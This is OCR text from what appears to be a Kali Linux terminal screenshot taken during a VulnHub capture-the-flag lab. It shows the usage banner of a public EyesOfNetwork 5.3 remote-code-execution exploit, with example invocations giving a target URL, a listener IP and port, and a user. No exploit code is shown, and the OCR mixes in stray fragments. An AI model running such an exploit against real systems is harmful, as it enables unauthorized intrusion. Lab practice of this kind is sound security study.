 ┌──(square㉿kali)-[~/vulnhub/DRIFTINGBLUES]
└─$ python3 exploit.py
usage:
KALI LINU
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac Twitter: @h4knet |
| |
"the quieter you become, the more you are able to
| Examples: |
| eonrce.py -h |
| eonrce.py http(s)://EyesOfNetwork-URL |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -port 3128 |
| eonrce.py https://eon.thinc.local -ip 10.11.0.182 -user pentest2020 |
+-----------------------------------------------------------------------------+
eonrce: error: the following arguments are required: URL